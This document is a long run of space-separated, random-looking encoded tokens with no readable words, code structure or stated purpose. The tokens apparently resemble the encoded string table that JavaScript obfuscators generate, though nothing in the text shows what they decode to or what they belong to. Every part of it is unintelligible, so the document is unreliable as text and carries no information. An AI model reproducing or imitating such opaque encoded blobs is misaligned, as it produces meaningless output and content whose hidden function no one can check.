CrVdLfZdVW zSoIWOpcVda WQ7dNSknWR4W WPysESo2W6i kmkYWOJdQd8 WRukxwhdLG m8oHW6KPWPu WOVcGSo0WOm3 wSoMj8kXW6i W4XaDSo0WR4 W6/dQmoYDSk2 wfJcGSkiya eCkdWQqgW6S w8kqFmkUia gd/dKYJdNa W7JdGCo+u8k6 kZ3cIWqr WRRcJvS/aW W4jBuCo7WPO WP/dP8oyW4tdPq w8kCWOq wSkqE8kFoW W6CLWRhcVCkz WPhcIrGyWR8 gttcP8kNuG WQLyW68KW6O W6boW74NWQW o8oNW7HYW4i CWxdGHVcVa cWv9WOLt DJ15WRr9 W4P/W4pcKCop W7LIbWpcVa WQLzWP8YW6m W7RdNSknWQK6 DwxcR0VcHa smk4xCk5lG W5pcSHm/WQS ymk9A8kUfq W4TGv8oIWOi WRRcUmoRW4y jhlcMciz d8khWQCqW6m WOX2WOyOWRG haj9WPrm smkkWRRcUZ4 W4BdUCooqmk2 WO3dI8oHWPLG CLXFW43dRa g8kcWPNdNGy WRD3F3NdQW FLP4W4ZdGa fSozW4D+ aSkgWQ4CW6m zLldIbtcPW rIr1mue W4Xyu8o5WP0 lmo3W6FcJW qqvTWR8 EhOwW5OL o8oQW7j9W5e yXVdNq3cVa WRVcO8ojW6TJ yxBcK1tcIW uWv9 WQ8gAfNdSa WRXzrhC2 pmoRW7vNW7m AW9RWP5S d8oCW5ZcSbO nSknWO3dJbS fSoYW7dcL8o/ WQL8rNOu qCkYWPFcQb4 sw55W5ZcLW WRpcIYK7bq WRddVSoFW4NdMW uCkvESkSDq rCoDlCkOjG cHL2dCkA W5tdRKSjWQu kSoGW796W5G tCkJWQdcIWy tSkCACkN fmocWQpcNSo5 pSkHWRVcKcy CSojWOSaiq yH7dNHddPq nZZcHCkCxq zmk0ymk7Bq oIhcNetcIa oWRcSmoA bSkpWQ8BW7K b8klWRKfW6e CKLzW77dSa W47dVCoiDCk8 m8o1W7pcImkP bWfld8on W691DSopWRm lq3cNbFcSq kSorWOmiiq mCo6WQbPWPS z8o4WOOWW5G WOtcHG4 Dmo0nmkGWR0 W5ewj8kGW7y WRvdtNy2 kSkmWQZdHqO W6ZdG3u0WOq W7NdJL09WRW lCo9W7ZcM8oG FLpcKSkriq iSoZdmk2W7K k8kBWOpdIXO WPZdN8oCW4ZdSq Df5zW64h kWddHa7dQG bCojWQiGW6C nCoXW73cKSkU zYBcOmkgWPu W4Tmh8kUW5S W5u3WOBcNCk4 WRZcJmouW6e1 rSkhE8k/iq Cmo4WOtcOt0 wwqgWOJdTW eSkTWPODW68 wIn2bKm kg/dL2av W7nxW6/dSMq dZddNwyq iLxcJ1JdVa b8klWRKuW68 xazX yq97WOfD W7RdV8kTWPK5 oIetaKW W6r8rqu W6mFrH3cRW W7P2qIddSq FWZcUSozWPO W7DXwf/dMG wZRcSSkrWRS W4zsAdJdRG EthcSSkyuW meia W7LkW5ldQ38 CXn0 q1pcISkvoG WPvKW4bXW6O zCo9WPW4WPK l8oIW7PQW7q W6vXW6RdTh4 BLedvL0 W7FcJCobW64 iYxdHc/dTq uW98WPnw W6pdTSkdW5RcHG BCkNWOlcPtK W45bnmo+WQa gxqTyhFcRsdcMCkUmW gcSoWOBdSq WODVW6W1WQ8 WOqUtI/dIW kNPGW5RdIq WQddQCoeW4NdMq q0e5WPnv WPFcMCo7WR0S W7D5a0ddOa kmkxWOSaiq WPrExKOm c2TmW7pdKa WOS0jmkQW7W iKRcK1FdVW WQ7cGSoCWO8+ hCo3W4zZW6S WRZdVSocW4NdMa gmoDW5fOW58 W6WaWR0n WRvzc2mV W6FdUSooWP3dGG W54lWPBcUSkt bCknWRGyWRC vXvMWRT5 WP8cWQuHW40 A8oZtSkOW6e eCkdWQqgW70 sw89WRhdVW WPrwxCo2WPi tCotlSk0W6C DwFcNe7cIW FxrMW6VcMW W7ZdOCo1zSoo W6ddRue+WR4 W7mqdXdcPa oXZdJr0 WRDxuIOU W6BdRwKPWPO jCoCWOCbkW omoAW7nSW6S tSk5ESk0ra j1pdPmosWOq WQ8DAa0 nZ7cTSkhta zuvE W5mQW5/cJ8kr umo8iCkIW6K AGCaWRRcSW WQmFuga7 W494W47dPgm WRFcGSoBWR86 WOpdRSoaW5tdGa qmo5cSkBW7K xIb/gK4 W49hs8o0WPu sCkIq8kjvq WRRcLmoiWQO8 Ae7cKu3cOq scH8jW tGr7tW zMHsW68K DXpcVq hCovW49GW5K W6GmWOOSWR4 gCosW753W48 W6WgWQdcGSkU C2WoWQ/dQq WQBcNSorW79K fX92amkb lapdSa7dVW aSovW5vgW5K Bmk6WQ8JWO4 AmoGWOyPWPK owuzW43dTG hctcNdqk nSkmWO4sW7q WOv1AeldQa zhGaqqO WPaDj8k9WQS W4Tgh8o5WPK F20FvG0 Dq7cSmkBWQ0 CmoJxq CILVWQRcHa WRBcQ3C6cq FxvKW77cUq W4XBvSoJ Amo6WOPLWPm wam0W7e FSoqamkbW4K W6KEaMRdGq wcH2mW zSoXWPSnWPK qHn7WR9u u2ueWOldTW WQrxW6GGWRu qCoxd8kiW54 WOrgWRWVWPm WOycWR0NW5O C3hcK03cGa W4j1WOlcJmkA WRPEqW W5u7BG smk7WRNcLda l8kzW4ifBa WOzBWR0zW5G FmkTWPtcQG m8k6WQpdUaa tWv7W70Y WPWFbCo2W5G mx1tW7S5 bSoEWRdcRHa W6vNumocWQ8 CenyW7GJ i2tcNetdLq vqjQWPni W6uzvq W5RdGeS/WQy B05fWQBdMa WRNcRwSUbG rdhdRHFcSq W7CttaZcRW W68zWR42WPe vMqn uCkwWPZcKqS W5q4WPe4WOm WRSnwG7dUa WQzsl1ldRq dbhcK8kioq mSo+W7rHW4i W7v5W4pdPuO umkbwCkiia W71sFmoTWRu z17cHmkxgq ytNcGmohWPa wuFcGSkYfq gCo8W6TyW6q AhpcONlcUW Cu0kCfC k8o7W4X0W64 lh7cGZzx pshcLSkgtq umoLWQy8WRW vuD6WR9a nSoGW7v2W4q hmklWRJdKYe uSoBe8k+W68 rmkAWONcTqu nCozW7BcLSo1 oSoKWOa7WPW gmkAWP3cPHO W71cxKZcTG yGjLWRnz FSkex8kCiW oSo4WOOUWOe iIJdNHxdVq Bmkdy8k1fW Dv9uW6yg WQ/cJJKpda k8kRWO/dJWa WOq5vJFdHa WQJcOSo8W5C pSo7W698W6K WRNcUmo6W51/ lqddJrZdQG WOtcU8o6W7zj zxRcNhtcIG WR/cHMPWaG fSo9W6LfWPK W6L3W4ZdQMm qW5NWRe WRBdVmkTW5i6 wHLumCk9 uGrGWO4v w8otbSk5W5u FeL1W4pdSG eSo9W77cMCo3 W5/dLuelWP0 WRBcOSkZA8kE WQRcSmoEW4/dKq cSkhWOpdNrW uM7cS2hcQa WRxdU8osW5tdHa qfvDW7FcUW WOtcKb5qWRu rWjNWQj2 mCkuWOmkmq yI7dPSogqW qYKeW57dIq WRSWjmkgW5i B3eayvu xmkaWOpcRH4 ecdcLSk6tW vmkmWRhcOXu iaFdUXNdUW qmkyF8kXpq zv8DW5W WOFcQCojW5D6 E8oLW47cI2a W7L5rbdcUW W7GaWRJcR8kT aM3cJJ9X WRxcTwaOeG uwzkW7So y2nzWQu4 kCo/W7DOW6a W7PxxCovWPi zSkux8kgiW EJDoh1K ExKbWRH2 WQLwW7GWWQO emoEW5u8W48 uxXuW73dUW Ax9tW7SJ rCklW5RcUve DeVcKhdcOW CJ/dVeFcLG W7XBySoWWO4 pCo3WOuaia W7RdIhS1WQu W5G1WPdcGSkm zMGCWQK5 DCkdBCk9zq WPyFo8kQW6m W7NdL8oln8od WQbfvgZdLW C8kfBCkWDa WQ1CtMyV v09uW4/dIW sLK7WQ/dKa a0lcI8kQhW br9Wd8k3 lmkmWONdNqy qdLHdNG WRD8rHldRG lCkmWPVdJqe BLHoW6BdOG d8kDWPZcRbO sw4EWQBdSq amo1W7BcQ8of A3v3W7ZcIG WR3cJSoeWR8F k8olW7D2W5S nHdcKHyn W5PBqG WQz0FvJdQa xcXVWPvm dJ3cMdua irJcGCk+rG WRDxuIO8 WRVdR8oFW4hdNq zCkzzSksDq w8kEWOBcTHO WPpcJrOrWRa CmoZeCk5W6a umkeWOVcGW0 WQChCLJdVa W4PrsSkGW4C dHdcTI0W W6BdILK/WRS qmoMkCkOW4u WP5DW488WO4 W64fWROuWOu y8k0WRdcI8k2 lchcHYik W4a7WOC oSoCWP4Lmq xKPRemkb xxtcGmkoga WPlcJr48WQu EmoXb8kDW7S WPhcUCoGWOW2 W5X2DmoPWRK mXTBjSkd k2RcVHr7 W6KcvGNcUq ymo6WPTZWPm DXFcTConWPa W7jgW7VdSxC WPrxE0G2 mSoQW7hdGCk2 W7utqrhcQW WRzjfZNcGG l2NcMtbn WRzCsg7dHG ENFcNSkjna WQBdGMu5eq WPjkWRWVW50 kSoRW71/W5m ygHJW7JcIG hcChWQZdGW cfddMrRdOq oIhcSG WRCYrdddSq tfPRW40g b8orW5hcRCoh WPtcRmoOWQ4P WQ8kBW3dSq W7xdHKe/WQC W4bdW4RdNLm sG57 W5uHWPZcMCkB FwmixNK zgPOW6CG vWTSWQ4x uCkxWPBcSa FSoazCkljG W7eDhsZcGG iZxcGdzk W6brW7BdTgq rrvOWRHj WQD3rIZdKG WP4DjmoVWR8 gmoMW75hW74 BmoKWOa6WOe W6WgtqVcVG kWquWRBcS3rpdu1sb8kkW54 WRy1cCkOW5W sq97WPzr W77dQmoQz8kD FWCCWRJdSW ymkwBSkwba xIvRjfS CSkiWOBdGaG b1/cNdbL W6JdH8krWRC4 qZD9Aq0 WQe/FItdHq WRhdUCozW4RdGa ALH7W7dcLa W4XnyKNdKq WQnDWQeWWRu sSkAyCkQkG lmoZWRKRcW kIbTo8kB WQaCxW3dQa W58GWOhcImkm amoGWRSYkG WRq8AJpdIq xGLSW61C W6pcTSoMl8kA ECk1ACk8Dq WR7cVtyBwW kwD/W5xdVW WQhdR8oaW4pdMW n1ldHbNdTW y2HsW7W kf/dU8kEWPC qWxdNq oZ7cUmkgbq xxScWRtdQW os0IWQZdGa WRlcNaSjWRq t1aOy0a W4qRWOtcImkq uHHwWQP7 WPnoWRuTWOy W4DAqCo/WOq iv1/WReJ WOycWRWPW4q WOhcJumtlG WQnIxw/dTq W4zWW4BdRv4 WO8qoSkQW78 ir/dPCklW4G C8oucSkrW4u W61tW7VcUJi W4i7WOieWR0 W5rrwmo+WQq WPlcSCo7WO8a WQHfWP4jW60 A8oWbSk2WQ0 W4vABrhdOa sCkgWOBcTJ4 CdtdGbBcTG EGLHWR1Y D8kWWP3cIsS rcyLC0e WRLHWPuIW5K vetdICkqpW W5jczCkmW70 fSo1W4jEW6K vcJcHmoxWOO DmkFAmk3BG yM/cPCkQoW q3b0mei A8kXWPJdUWC W7GnvHBcUG W6vBsX/cUa W6mFrGO BcpdHY/cIW emkwWRmzW6G WOJcOSooW6Xd CXxdMHFcQW wgjAW57cLa t0XAW44e rh1xrvq kWZdM1xdVq AhBcJLlcNq fmogW4rPW5G W5HGWOXWWQa WPBcNuG2hG ie5JW6tdJq W4mXWQqeW6u WRxcHCocWQK4 W5NdRbTRWPW W6VdHSkeW7ZdMq W7K7WQxcVmkX W7icrXFcRW BwL6W6NcJa m8kmWPlcHaa xIqqWQZcHq B8oWdCkTW6G jI9kmCkG ySoIcSk8W7K W6JcHMK8dq fGH5dSkr gmoEWR4Gba sfpcLCkPoa WPPwWOqRW70 AhK5svq eXHScG fCkpWPZdOIe WPKejmkJW6i F2youfu D8oHwmk0W6G o8ovW7v1W7C y3uMxgG W406WP4KWQ4 WPT1rxddPq xMlcK8ktfG DgFdMc0v sxTQW7FdHq rLtcGmk5ba WPDzm8kYWRG WPldOSoxW7hcHa i8orWPBcKbm W4HyW4pdQfW cCkxWPRcTf8 CH7dH17cTG W7j8wq hJZcNgOy W6bWW4FdSLG pmowEmkSDq WQyLg1lcSq WPBcHealgW W6bqW7G srVcGCktna Fx5NW5JcJa imoxWOqbnW WOPEWQimWQ0 qYvSpa l8oSW4xcLCo6 aqX8cCkt WPeuWQHLW4a mXX2bmkL tXvXWPvw FCkRx8k6W6i WRfxW5xdPx4 WPTVW5K/WQO oqRdHYRdPW g8oHW5xcLmoM WRhcJSoFWR8R W58WWPKYWQW WQtcLfGZWRe W5xdKfLlW6u WQzFstRcKq W6rjW6ddSMa WPOjzCo7WRW WR3cJw0XdW sWr6WPvk WPreWR0hW6W WRbAuc7dGa vgHGW4RcKq E8kQW6lcHmk0 mG0bWR7cRW ASoWf8kzW7K W6RdV8oZB8kW pSkqW5dcHbG pbNdHrhdUW W4C/WPCZWRm CCkEFSkQyq buNcSa W4S+WP8lWOy kmoUWQW WQBcQmo8WO4 yxD8W6VdGG B8kfn8kZyq tCk9F8kMAW j1VcQmofW4K B1njW6FdRq W5r4yrhdIq WO5kWQaLW4a g8oiW5jMW7O aSoaW41MW5q zHBdLrRcTG W797tLJcSq WR3cLSouWRqS mdxcSSkaeG uxpcG1dcUa wavoWObT hq5OWPTB WRPvsMxdHG kCoSW6BcJmoN sY10o1G vafLWRnc B8kUWRP6W5S q3xcG23cRq e8omW5dcTCoa A8oWfCk9W6m BCk3WPlcOcG faFcJWa/ W7/cJgGYgq xCkWy8k7iG DmoWdCkSWQ0 bWXRa8oz WR3dQ8oGW5ddHa acn9dCk7 ESoWdCkSW4G wmkyW6CCW6m sWbQWP1r ySoMWOOPWOe WRFdPCob WR7cOCokW5zm jHpcRmomWPe WRb2sGhdQq W5xdJu05WRq W5nUW5ZcN8kB oSoYWOaMWOe qW19WPDD jCovW5fJW4u o8kHWRJdNW0 WQjDW4OkWRa W7zMW4hdLMi E8oXWQGLWQi WRpcNxb/rG W7ldJM0WgG gY3cHx1l BgFcLexcMG aCkSWParW4C fmosp8o5BW WR9CW7OHWR4 F0vpW6hdUW AgryW6S WOhcG8osWOWE wfNcICoaiW WOtdVCoaW7ZdVG AwxcKLBdLa cxHDW5/dIG F8kKWPhcTt0 W4pdOmoxCmkD WQ7cPmoRW49P tSkqWQmsW6u wIbQmue x3KzWPpdRa W5W9W53cJmkA WRFcJSouW6e7 EWFdNGZcQW WQ/cR8oAW618 q8oSjmkWW78 WRRcJ8ovWQm xqjXW7Ty W6GsrHZcPa uNLaW6VcHq WPHOWOqbW6i ddZdKdqn W7vaW6pdVNC jJFcTSkqrG iJpdPCkHsW w8kuW4JcOb4 rqXOWRPU o8oblmk/Dq tKiaWRxdIa BvJcR2ZcMa WQS3tWVdSG o8kQWOldGam gb/cV8kata W7ZcNweRdW W4uHWOqUW6C W6ddOSoZCG g19LW4VdKa W7vaW6pdS2e Emo7f8oJW6S efNcHHXP odrpW6Wi EhJcS8kN W77dQ8oAW4/dKG pmkeW5pdNJO m1JcTSkwWPO FunYW4VcOa W7GytbBcJa WRDwWPSnW54 W4RdTmoRzSkY W5ngWRzL W51rrSoBWOi wgqnsxy W69gWRNdU30 WOVcUdfTjq jCk4W53cUJi WO8PxsddMG ASkRwmoQoa WQBcUHOEW6i DG15WOnD x3mEW4RdPa WPHAWRWRW50 ACk5WQSKWO5LWO/dUmk+Ea0Z WQDExq oevqW5JdLG vfDOWRZdJG CJBcGd5b xZVcJYre dH1Wemka oSoNW7X7W4i WQHlW6GXWQ4 uwWyWOJdSa k8oVW7vNWO0 W44gW6KPW4u W5iRWOddKmoz vrv5WPLt ALldO8klW4S iHNdHGRdUW lCkxWOax buRdLSooma uvP1W4We kmo6W7b1W58 FKnjW7Or WOFdVCozW6pdPG W7/dQmk8mSoi vSo7WQSrWQy WQRcTmoqWQG+ WOxcIr4CW7W EMjoW7WX zqZcOCkfWPO WPmujSkOW6u BwHiW4eK qCoZd8kxW5u aSkqWQ0CW6m yWvnWPrB y3egvfG W6ruW67dUgO fqD6fmkb tLSPW4Oi WP4cmCkHW7i m8kiWPNdGsi BLmlvum FGpdHq7cRa CKrAW6K0 ASoZWP0NWOa nSozW5jTW7S pqxcJb8w ntZcO8opxa a8o6W7NcLSoy qCoCsmkiW4O cXLReSkh emoJW7DIW6C WQbdtJ3cKa mNRcGYjt txTiW7VcKG fSkGWOyJW7G vmohWQS kGrBdmkJ WRhdPCo/W43dHW k8ocW69dW58 vcWfWR/dIa W7KPWQdcMmkn WRnRWOSaW7a r8kvWP/cRqG WRNcUCo5W5P+ WRBcUmkSj8oi BMxcRK3cNG WPSuWRyHW5O rv/cImkuDG bmouW4q WRLwW6T/W7a W63dUCo5w8oB WQFdH8orW4/dOW WO04c8kjW6e W6ldK8kbWQOH B8k/WQOIWOy W7nTbLpcRa yY/dQrlcKa W5VdMmo/uSk+ WQGeErRcSW AwvmW5ZdMW B3Kg WRr/WOuDW5O WRveeeVdUa bCodW5f5W6q W7jBW7BdTh0 xqzWW6Wx WPxcJrHgWRW m8kAWOVdRWK m8kmW4BcHX0 WQxcV8oSW49L gNyPBry odJcSmkhCG d8koWQucW6S ptpcL8ooWPq mg7cNJK WPJcNdWRWR4 WQNcQmo2W5Pd W67dTCo4zCkY hfNcLmkjyq WRejW6ddSMa bmoQW7PNW5C DCkVWQNcHSk5 WRXxE3i2 gSoWWO0+ka xYr+oeO cYrNlmky vLNcImkDia q1pcKCkFiG FWhcJW WR7cJmo8W4rQ ESkdWOpcPGK W5HrxmoVWPm WR/cP14Via mgaks0q z0CMyL8 cKBcImkjjq W7hcO8olW4ddGa uxnDW6JdOq WOdcINi4ba EemgW7Od sNxcL0dcIq qmk7smkpgG W4mYWRmUWQ4 WOL8z2RdOa Au1bW6/dUG b8knWR0 nfNcGZvi CMf+W4Kg bGnR c8o1W7bpW64 WOD5WR8AW5e WOxcJa8p W4DceSoZWPi ESo6W73cJSoW WQddVSopW4RdKa WPrHW40/WQq WQHcsNmX WP0ii8kTW5i WOPtAuBdSa WPKDlCk3WR8 WQaUpmkSW7C zqpdIblcUG yHhcVCkvWOW WRXtx1e+ W5vVFJRdSa bL3dOd3dUa BSk7xmkraq smkTqCk0la idldMLdcIq jcRdRmkCwG pCoYW6biW7K qu4jwve eCk+WRZdIdC W4GXWPm1WRm jCoHW6hcImo1 W73dGvW kSoRW51/W5m rSkdWP/cQWS smoJWQW9WQ0 q8o5n8oQW5C WRfbeu7dSW brrwomke WQhdR8oeW7pdHW C1D3W44Y WQNcUCo9W4OR WRvizfRdGG xfVcImkubq jItcLaqn mCorlCk3Bq BZtcUmkAsW a3XBW7RdJa f8oRW7j0W54 jmoyWPGdla fSogW6XvW7O lmo6W7PNW5m W6H3W4/dPve iLnCW57dQa tYnZpvS WQZcRmo1B8kd sxncoeW W45dECo8WQa CL5p q8oTWQyS WOWbjmkMW6u oWtdLvpcVG WPfACvuC bGiYiCky FqLJWQDB qxRcT2BcRW umkKwCkzqq nSkmWOtdNvi amo3WRaEkG WORcIwGsmG zY7dGHRcKG mNtcNW W68AWOaNWR4 W60ntcddMW gIBcIq AWbtmbK wwqeWPtdOa x2BcNCkika ELDNW4NcKq yZWutHK W5yXWOe0WRK WPDaWRXGWOa WR3cJSof EXCtWRmr FCkTWP/cUdu W4/dHKSeW6G jCopW53cVSo/ WRRcTCk6 W6tdUCkMmSoi umkvWQNcHs4 ohrcW5NdIq gmoEW7dcQmoG WRzgvuhdGa W4OXWOjWWQC W55gxCoR dmkpW7bhW70 WQtcNX9HWRG hG/dVGddNa WQHZW5ewWPu EqTnn0i WPxcIqqjW6O WRVcV8oOW5Xc yNObvKi lmoxWP4Ola cetcVCkPFq ACo2WOezW4i bWrSa8kw WRhcJ8oF qc/dVXlcLG tmkzvCk7aW WOrDW4y d8kUWO4JW6u Cmk8WRFcHau FMHeW7W WRFdO8oBW5ddKa uf9VgSop omomWO8 W6jAwmoRWPC WRruwupdHW wComWOGcWRq EHldNbVcSq wCkaWPBdUv0 jCoyWPnEiW WRPbW6OJWOK oITJW6hdGW l8klWRKbW6G W4eNWPBcMCkw WQdcIMiVdW yCoCbCkUW6q zSoXWOaKWPO fcCPWPKl rrvGWRrp WODsW5akWRi jCoSW7RdGCkZ iNFcGJji W7mfWPBcPmk2 W4DKwmoTWOa eaHRi8ka obhcSCkbWPW mmo8W5HqW6S k8ktWOJdOHG WRZcSCojWQKk W58GWOhdG8kF wK9xW4uA smk/WR8pWQC Fx5YW6VcMW WQVcI0mBhW jHhcUmkAsW laCDWQSl hSosW4HRW4G W7TZBc/dTq nYdcSSkvsW Cmk3WPxcTta ExvkW6FdIG nSkgWOtcHWW rK9EW5u BCkcBCkyzG zCk0WQhcRIu W7H2FmodWPm edRdH2rj W4jxxmoqWPO btjXieO oKr5W5ldVq aH/cR8kdAW C8kRWRZcKIy xM4zWOZdSq WOXbwgldKq WQ/cJ8oJWPm9 ren2W4Od WQb0W4O9WQW WQhcM30XdW fCkTWQNdGaG CdZdJsja jLpdPmohW4G iSo3W7/dK8oW W4CsWR07WOS qYv/mvS tIjXa1K pCkmWOZdHH0 zvNdGrdcUa WPGylmo2WQy W7vmeKlcVG ug3cIuVcMG x0zjW40B fmoEW5u B3urWR19 kWtcVaqm WQKNc8kvW7G W7eyWRxcI8kx jSkQW5nNWPe FmokaCkXW6K jSovW6JcVSoJ WO4nqSoIW5y WR7dPCouW4/dMq CGRcPG qabXhwC dNtcItrq zmk2eCk9W7S WOnyW7yG W5mAqmo/WOa ygqEW4tdRW EmoliCkZCW WP8BDI/dRW W73dLmoVzSk+ WOddN8oXW7ldLW WPlcNbmrWRq WRFcM20Zdq WRvWW58CWR8 jYlcU8kvrG Cmk2WQSQWOq veFdLcBcNq ydDsWRTp W7L0W7f1WQ4 W7LiW4hdV2m EfrjW60 v8otW79eWRS uGxdSddcRW AcLRm2W xKP+W6ddOa jCo3fSkSW7K C3BcIeVcGa lCoYWOdcQ2C W5tdJmo5tmkI WPpcJ8o9WP4E uZ1mkmkc WRtdIK4PWRa W4D9ESoXWO8 WR7cLCoFWRKT ASoVWPNcVta zSkrWPlcMrK W7xdI0S f8oyW7PoW7K cs3cKZiC cfegWRBcTW WR1nWPOEW5a WOxcGrG lCkmWPZdJae WOnyv8o8WOi WOKUErpdTa DSkJWOlcKdm xSoYmSkCW6u BI8OWPLv uWTSW61s zdDDW6OJ lCo6WOinkq W7D3W7RdILS xvz+W5GV vfVcGSkuoa aYlcHGT0 FHldTd/cPW C2PtW6C3 DXNdLv7dTW WQrNx1pdHG tYHqWP5i sXJcU8kbWPW EfNdPmomWOK W7BcQCoXW5GR eSkhzSk5jW D8oHbSkQWRy WOddUCo3W4NdMG W6SfdrJcRG W4BcVCofvCog WPCWtHldVW FGlcPSk0WPy dWHNt8oh WRrAxMq/ bCoIW48HW6W Esj8jey iWZdHb3dOq WPDbWQeTW5S emkhWR40W7K WODEWOOsW6i mqpdGWVcUG W6ddHLK/W64 l8k0W7PMW4i aKL+W4VdNa vmkUWQRcLG4 FXtcNvdcRq WQfyW68SWRm ExRcSghcTa W4VdMSosDmk1 WOxcQWiuWR0 ExevvW lq8vW7BcUG WRldPmocW5VcMW WPdcLwavia W7JdU0aQ lmo1WOTLWOy W60xw0pdPW BSkZzSk8ca CHDCWPvF veCOWR9x Cmo5d8k9W6K Bbv/mMO W7ldG0OIW7S CCkQWRlcKCoZ yfmtWOhdNa cmkJWPNdSZK kCktWOFdMZS auRdLCkgFW iWZdKvxdMq oCkdWQZdSYq WRRdQ8oAWOVdNa W4uqpCk7W74 WPNdHajhWRK DCofmmksW6y WQbldwxdGa obFcOCk/vG WO0yjSkO WPxcKSoiWPSr W5eMWOBdL8on FLdcGCkjkq FK5pW7FdPa D8oKWQxcGmkN WR7cGhnGtq W7RdMKO8WRK ds7dKc4x D8oUWQ09WQu eWTNe8kT WO3cIt0zWR4 zbFdTSoBW4K rqr2WO5W rmorWOmAWPe W51+WOxcOCk6 vmkxW57cOrm W4WTWOJdNCkx BCoub8kYW6W j13cOZn7 DmkFWRRcQZ0 W4z3uCo7WQi fmoEW4jdW7i W6xdQSo0DSoj lxjeW63dIq jSo9W6BdKCo9 FCkOqCoPWRu W4L9zCo2WOi lMhcUqz0 WOibBXy bCowWOCodW W5BdOgSd eqjQdmkq nYlcPdHT mmo8WRK/WOy WRVcV24Qha W6qeurZcQq ubVdVsRcJa W4atW70QW4y BLjDWQlcRq WRZcRCk9A8kE EgHkW60+ z392W7BdLq WRjjahFdMW WQnEx3tdKW W4TArG FWtcVmkdW4m vGjOWRii W65FWQ3dRxm E8o6d8k8WRy lCkmWOtdIHy dCoXW6hcImoX i2NcIdbx CNf7W7NdOG W5/dRmofz8ks oSkrW4FcM0i f2/cMtDo W6JdRCo8W49/ W79MwW7dOa Bhj3W73cNq rCkrWPNdSHy vbBcG8ktpW BSksz8oL s8k1t8k3zW W45tW6a0WP8 BmoKWOmTWOe g8kOWOBdOcW WRWCCdhdRW z8kdWQRcLqG zrpcUmkEWO0 W6SltIFdIW WRztwgm7 fcVcHbHz obZcVCkxvG W69wWRJcVNq WOyNWR/cL8kV FCkIWQS6WO0 W6qed1VcLW WOHvwx82 WOpdMe0vdG W4ZcGqKgWQy WPflEmoVW7a W6rgW6C W6rCW7y W7RdIWi5WRO cGPOWQrD yKlcN8kJca dSk0WR8rW4S FI5oWPv1 aNHKW7ldLW hx5BW7ldIq W4DBxmkGWOq fCogWOpcUKq W7JdJmo4Amks EMekquK B38hW6W5 E8oniCkUW64 jSkdWQNdUXW dSksWP/dQL0 WR0FraVcQW lmowW7PbW64 e8kAW7fxWRm W6GoWRmUWPe bI7dHq3dNW B3dcJKpcGa W4izrCoZWPi tCkbz8oKFG WOCTWP/cO8ks WOO5WOb1 W6invrdcRG xqddNa7cVq zqFdNrFcQW WPmWk8k8W7m WQJcOSoQW4PU n37cJZPk CbFcSCkfWQ8 pSo3WO4dba ls1FW6qX W6TtFGpdVG WQ0cWQ7cRt4 j3pcMwWe BSk/W6CHW4O e8oCW5fYW7G W6bFW6C WQbZvftdKW qwdcMehcJW WRG8AZRdQa wLvKW4K W7ZdRmoUz8kD dhjnW6q WOD+WO7dNmop W6hdNbvVW6u rbxcHCkMWPW jYlcU8kDsW CCkeF8k2 WOhdPCo/W6hdPa W6HlagNdNa gIBcIqSq pmkgWOxdMWS amoBF8kRpa WQlcLYr8aW wSkaWPBdPv8 iNRcJJPe W7NdO8o0A8kx leZdU8kfWPW jcFcPmkC WPPBAhNdUW W4rIxWFdSW CCk4BCkAuG CSowWQdcPSoT ywBcLvxdLa zSo4W4hdO2W j8owW4jnW4C BmkqEmk9Aa iSkMWPNcPxW uM4bWOBdHG WOpdImoDW6VdVW bSogW4jQW7S i8oyWPBcKbm kSk3WQ8NW4W EZNdOI7cTq W7nBW6ZdUG l8okW7RcNSo6 W4OAuCo1WPS W4rtW5VdJei r1e3hq W6KufsW+ WQ9Frh5G zrJdHbdcUW r8kUWPNcKcG BKJcLNJcQW BJFcL8kWWRW Fmk/WQldM8k0 FLXzW6/cRG yLHpW4So W4XPW5DXW7S WOtcGwaSgq hmoKW4L9W6a WOlcN8oVW6fI WR1erh0z qeL/W6e3 CKpcNG oZfpeLK amozW5pcVCo4 Aga3Fv4 W6v7xaxdGa a1HEW4VdKq DmoXWOKKWPa WO3cPaCQWQS WQ5DW6ZdRJ0 s0PGWRHE W6baW6xdThW W5NdRfGTWPW l8o3W7ZcMCk0 W5yWrGNcOa WQSItY3dKW lCoyWP4fAa xmkxW47dOa zrBcTSkeWO0 j8kJW616W5i cSknWQrBW64 EKrCW4We ss15j1W W7P6ta wSkgWOFcRHy DLHzW6VdPW EgHmW6qX vexcK8ovoG u8oDWPW6WPO WPpcJq8tW6W r8kxWPBcSeu vsrBi8ky W7v3W67dUh8 gCorWPGZiG nLpdTmofWOK hxrDW7tdIG lCotWPWujW WQPUW7imWQa WRRdP8ogW4NdHW jSkBWRasW4u nL9OW6NdRW waLTWRnc EtneWPO dxvaW7hdGq WQnBtfNdHq WRFcJsKSWOy EvTiW74h yIhdJW cLe0W4Ou r1rAW64s AgykuKq ELLCW4iZ DNhcOCkEcG C8okESk7CG WQDdrgldHW WO0upSkQW78 oSoGWOa4W48 W7ldI0WIWRO De/cVwhcPG WRpcGxbMgG WR0bo8kcW6i waLNWRni W7/dRSoUBCkF w8kuW47dPre W5vXW7hdKxe WPqdFrddNG xqfbWRbG dcFcUYiG qCkjWPe W617W6VdN3G W7ZdNMi8wa q09RW73dUW C2fzWQuK CCoDaCkxW7K awKfWPxdOq tttdSd3cLW g3HVW7hdGa zgebvWO W697W6ZdPxe ESo7W6FcJSoN tJvW wureW4uu kSkhWO7cKXS tWSGbmoo tMikxuq cb3dKc7dPG eIhcTmkZvW xmkrWP/cQXe oWFcSCkeWPi zNFcLehcMG W6NdR8oEqCke aSoUWQChkG pIiI xMizWPFdQq DIb3W7dcIW CYdcLCkFWPG W73dGvW/WQC W6vyqrBcPW zatdNSollW WQZcLmoEWRDJ qXVcHCkvna CXNdHbVcUq BKbjW6my E8kQWQpdImkJ w25BW6WG m8oRW7v0W4i WRvfWRuWW7G f8oxW7ddJSog W7ddHLWQWRK sbj+WPvk y8k5WOVcOsK WRVcOWCoWPi hJhcMdvw cx9iWRxcLq zcPiW5PC WPhcICoZW6Oa W5X4WPzOWQC BxXaW5VcIG zx9iW6K+ WQntW7BdNN0 C8k4r8k1jG rSk3pmk/vW jCo8WOihlG C0uvWQGq WP/cQSozW69k haBcMSk4 WRzae0ZdSG W6mrh3ddIG yGdcK8ooWOa qLxcLCktpa xwRdLhWy WRRdK8oBW67dHG pfpcKqJdTW lCknWQ4q W4axWPGOWRa uHzvi2y zwa9vLm W5ZdLuGVWRC lfpdR8kdWPy lx3cQHXx WRelW6D2WRS dwLmW7NcHq dZ3cJI8 bdJcKJqq W63dHKW4WRK zSkzEmoKlq DqBcUSkdWRe W6f/WOxcJ8on W5FdN8oDtmk3 